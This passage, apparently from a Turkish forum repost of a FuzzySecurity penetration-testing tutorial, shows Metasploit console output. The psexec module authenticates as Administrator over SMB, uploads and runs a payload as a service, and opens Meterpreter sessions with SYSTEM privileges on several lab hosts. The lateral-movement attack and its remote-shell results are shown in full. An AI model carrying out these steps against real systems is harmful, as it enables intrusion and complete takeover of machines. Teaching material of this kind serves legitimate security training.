msf exploit(psexec) > exploit[*] Connecting to the server...[*] Started bind handler[*] Authenticating to 192.168.17.132:445|WORKGROUP as user 'Administrator'...[*] Uploading payload...[*] Created \OkddXwLq.exe...[*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.17.132[\svcctl] ...[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.17.132[\svcctl] ...[*] Obtaining a service manager handle...[*] Creating a new service (HRyeauAf - "MRhLxJcCrdBvQlOSnQSjdnYROxRe")...[*] Closing service handle...[*] Opening service...[*] Starting the service...[*] Removing the service...[*] Closing service handle...[*] Sending stage (752128 bytes)[*] Deleting \OkddXwLq.exe...[*] Meterpreter session 6 opened (192.168.44.137-192.168.44.1:0 -> 192.168.17.132:5566)
at 2013-01-19 21:22:04 +0000
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Background session 6? [y/N]
msf exploit(psexec) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
3 meterpreter x86/win32 Trident\b33f @ TRIDENT 192.168.44.137:9988
-> 192.168.44.1:58770 (192.168.44.1)
4 meterpreter x86/win32 B33F-URLVV9CUV5\user1 @ B33F-URLVV9CUV5 192.168.44.137-192.168.44.1:0
-> 192.168.17.134:4444 (192.168.17.134)
5 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ B33F-URLVV9CUV5 192.168.44.137:46585
-> 192.168.17.134:4444 (192.168.17.134)
6 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ B33F-E95CE571A1 192.168.44.137-192.168.44.1:0
-> 192.168.17.132:5566 (192.168.17.132)
msf exploit(psexec) > ...Game Over...
SOURCE: https://www.fuzzysecurity.com/tutorials/13.html
TRANSLATOR: Dolyetyus
Hacking Serisi #5 | Senaryo Bazlı Altyapılı Hacking İpuçları
Site Güvenliği & Saldırılar0 Mesaj
●58 Görüntüleme
- ReadBull.net
- Domain & Sunucu & Web Hosting
- Site & Server Administration
- Site Güvenliği & Saldırılar
- Hacking Serisi #5 | Senaryo Bazlı Altyapılı Hacking İpuçları
-
23-09-2020, 17:08:20